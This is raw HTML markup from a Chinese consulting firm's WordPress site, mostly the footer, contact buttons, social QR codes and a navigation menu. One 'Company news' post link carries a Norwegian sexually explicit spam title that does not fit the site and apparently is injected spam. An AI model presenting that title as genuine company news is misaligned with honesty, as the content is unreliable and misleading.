fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-10 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:0px;--awb-margin-bottom:10px;--awb-font-size:var(--awb-typography5-font-size);"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography5-font-family);font-weight:var(--awb-typography5-font-weight);font-style:var(--awb-typography5-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography5-letter-spacing);text-transform:var(--awb-typography5-text-transform);--fontSize:13;--minFontSize:13;line-height:var(--awb-typography5-line-height);"><a href="http://tii-consulting.com/9574/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self"><a href="http://tii-consulting.com/category/company-news/" title="Company news">Company news</a></a></div></div><div class="fusion-title title fusion-title-11 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-margin-top:0px;--awb-link-color:var(--awb-color8);--awb-font-size:17px;"><h6 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:17;--minFontSize:17;line-height:1.4;"><a href="http://tii-consulting.com/9574/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Knulle eldre damer nakne svenske jenter | gratis kontaktannonse milf solo</a></h6></div><div class="fusion-text fusion-text-3" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>21 1 月, 2026</p>
</div></div></div></div></div></li>
</ul></div></div></div></div></div>
				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-mask-background fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling lazyload" style="--link_hover_color: #000000;--link_color: #000000;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:90px;--awb-padding-bottom:90px;--awb-padding-top-medium:80px;--awb-padding-bottom-medium:80px;--awb-padding-top-small:60px;--awb-padding-bottom-small:60px;--awb-background-color:rgba(0,0,0,0);--awb-background-size:cover;--awb-flex-wrap:wrap;" data-bg="http://tii-consulting.com/wp-content/uploads/2023/11/背景第二套-8-1024x205.jpg" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_2_5 2_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:40%;--awb-margin-top-large:0px;--awb-spacing-right-large:4.8%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:4.8%;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:4.8%;--awb-spacing-left-medium:4.8%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:48px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-margin-bottom:45px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" has-fusion-standard-logo fusion-imageframe imageframe-none imageframe-6 hover-type-none"><a class="fusion-no-lightbox" href="http://tii-consulting.com/" target="_self"><img decoding="async" src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271600%27%20height%3D%27254%27%20viewBox%3D%270%200%201600%20254%27%3E%3Crect%20width%3D%271600%27%20height%3D%27254%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png 1x, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png 2x" style="max-height:254px;height:auto;" retina_url="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" width="1600" height="254" class="lazyload img-responsive fusion-standard-logo" alt="艾泊宇产品战略咨询官方网站 Logo" /></a></span></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-3 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-bottom:12px;" target="_self" data-hover="text_slide_up"><i class="fa-mobile-alt fas button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">18529576469</span><span class="fusion-button-text">18529576469</span></div></a></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-4 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" data-hover="text_slide_up"><i class="fa-mobile-alt fas button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">18968152451</span><span class="fusion-button-text">18968152451</span></div></a></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-5 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-top:12px;" target="_self" data-hover="text_slide_up"><i class="fa-weixin fab button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">ailaosi01</span><span class="fusion-button-text">ailaosi01</span></div></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-7 hover-type-none"><img decoding="async" width="300" height="300" title="qrcode_for_gh_307e33cf78e2_860" src="http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860.jpg" data-orig-src="http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860-300x300.jpg" alt class="lazyload img-responsive wp-image-8177" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27860%27%20height%3D%27860%27%20viewBox%3D%270%200%20860%20860%27%3E%3Crect%20width%3D%27860%27%20height%3D%27860%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860-200x200.jpg 200w, http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860.jpg 860w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 300px" /></span></div><div class="fusion-text fusion-text-4" style="--awb-text-color:#f2f2f2;"><p>关注微信公众平台</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-8 hover-type-none"><img decoding="async" width="300" height="300" title="Snipaste_2023-11-03_01-43-15" src="http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-300x300.png" alt class="lazyload img-responsive wp-image-9952" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27738%27%20height%3D%27738%27%20viewBox%3D%270%200%20738%20738%27%3E%3Crect%20width%3D%27738%27%20height%3D%27738%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-200x200.png 200w, http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-400x400.png 400w, http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-600x600.png 600w, http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15.png 738w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 200px" /></span></div><div class="fusion-text fusion-text-5" style="--awb-text-color:#f2f2f2;"><p>关注视频号</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-9 hover-type-none"><img decoding="async" width="300" height="300" title="1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5" src="http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5-300x300.png" alt class="lazyload img-responsive wp-image-9953" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27400%27%20height%3D%27400%27%20viewBox%3D%270%200%20400%20400%27%3E%3Crect%20width%3D%27400%27%20height%3D%27400%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5-200x200.png 200w, http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5.png 400w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 200px" /></span></div><div class="fusion-text fusion-text-6" style="--awb-text-color:#f2f2f2;"><p>关注抖音</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:30px;--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 70%));--awb-border-top:1px;--awb-border-style:solid;--awb-width-large:100%;--awb-margin-top-large:64px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-margin-top-medium:42px;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:32px;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-space-between fusion-content-layout-row"><div class="fusion-text fusion-text-7 fusion-text-no-margin" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-color:var(--awb-color1);--awb-margin-bottom:0px;--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>© All rights reserved. • 深圳腾云管理咨询有限公司</p>
</div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color4);--awb-box-colors-hover:var(--awb-color1);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/ThemeFusion-101565403356430/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/theme_fusion"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/themefusion/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UC_C7uAOAH9RMzZs-CKCZ62w"></a></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-8" style="--awb-font-size:13px;"><p style="color: #ffffff;"><a href="http://beian.miit.gov.cn" style="color: rgb(247, 247, 247);">粤ICP备14090781号</a></p>
</div></div></div></div></div>
</div></div>
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">页面加载链接</a>

		<div class="avada-footer-scripts">
			<div id="awb-oc-55" class="awb-off-canvas-wrap type-sliding-bar position-right" style="--awb-horizontal-position:flex-end;--awb-horizontal-position-medium:center;--awb-horizontal-position-small:center;--awb-vertical-position:flex-end;--awb-vertical-position-medium:center;--awb-vertical-position-small:center;--awb-overlay-background-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%));--awb-width:380px;--awb-height:100dvh;--awb-box-shadow:;--awb-background-color:var(--awb-color1);--awb-content-layout:column;--awb-align-content:flex-start;--awb-valign-content:flex-start;--awb-content-wrap:wrap;--awb-close-button-margin-top:30px;--awb-close-button-color:var(--awb-color6);--awb-close-icon-size:18px;--awb-close-button-color-hover:var(--awb-color5);" data-id="55"><div class="awb-off-canvas" tabindex="-1"><button class="off-canvas-close awb-icon-close close-position-right" aria-label="关闭"></button><div class="awb-off-canvas-inner content-layout-column" style=""><div class="off-canvas-content"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:10px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:var(--awb-color4);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-min-height:95vh;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:35px;--awb-padding-right:15px;--awb-padding-bottom:35px;--awb-padding-left:15px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1px;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-12 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color7);--awb-margin-bottom:45px;--awb-margin-bottom-small:48px;--awb-margin-bottom-medium:35px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:28.43;line-height:1.4;">Let’s Make Things Happen</h4></div><nav class="awb-menu awb-menu_column awb-menu_em-click mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_v-stacked awb-submenu_cm_toggle fusion-no-large-visibility" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-margin-bottom:30px;--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:4px;--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color7);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color5);--awb-submenu-color:var(--awb-color8);--awb-submenu-bg:hsla(var(--awb-color4-h),var(--awb-color4-s),var(--awb-color4-l),calc(var(--awb-color4-a) - 90%));--awb-submenu-sep-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%));--awb-submenu-active-bg:hsla(var(--awb-color4-h),var(--awb-color4-s),var(--awb-color4-l),calc(var(--awb-color4-a) - 75%));--awb-submenu-active-color:var(--awb-color8);--awb-submenu-space:9px;--awb-submenu-font-size:var(--awb-typography5-font-size);--awb-submenu-text-transform:var(--awb-typography5-text-transform);--awb-submenu-line-height:var(--awb-typography5-line-height);--awb-submenu-letter-spacing:var(--awb-typography5-letter-spacing);--awb-icons-color:var(--awb-color7);--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color7);--awb-mobile-active-bg:var(--awb-color1);--awb-mobile-active-color:var(--awb-color8);--awb-mobile-trigger-color:var(--awb-color8);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography5-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography5-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography5-font-style);--awb-fusion-font-family-mobile-typography:&quot;Inter&quot;;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:700;" aria-label="Corporation Main Menu" data-breakpoint="0" data-count="1" data-transition-type="center" data-transition-time="300"><ul id="menu-corporation-main-menu-1" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8889 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="8889"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">首页</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9931"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/9855-2/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">品牌介绍</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9932"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e4%ba%a7%e5%93%81%e4%bb%8b%e7%bb%8d/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">产品介绍</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9933"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e6%88%90%e5%8a%9f%e6%a1%88%e4%be%8b/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">成功案例</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9934"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e5%85%ac%e5%8f%b8%e6%84%bf%e6%99%af/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">公司愿景</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9935"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/resources/resources-no-sidebar/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">观点文章</span></a></li></ul></nav><div class="fusion-title title fusion-title-13 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color7);--awb-margin-bottom:10px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Contact Info</h5></div><div class="fusion-text fusion-text-9 fusion-text-no-margin" style="--awb-font-size:15px;--awb-text-color:var(--awb-color7);--awb-margin-bottom:40px;"><p>41 Avada Avenue, Florida, 98765</p>
<p>403-904-3623</p>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;flex-grow:1;width:100%;"></div><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-10 hover-type-none"><a class="fusion-no-lightbox" href="https://1.envato.market/4ekr0r" target="_self" aria-label="Group working"><img decoding="async" width="1312" height="1005" alt="info-4" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271312%27%20height%3D%271005%27%20viewBox%3D%270%200%201312%201005%27%3E%3Crect%20width%3D%271312%27%20height%3D%271005%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="http://tii-consulting.com/wp-content/uploads/2022/08/info-4.jpg" class="lazyload img-responsive wp-image-506"/></a></span></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-6 fusion-button-span-yes " 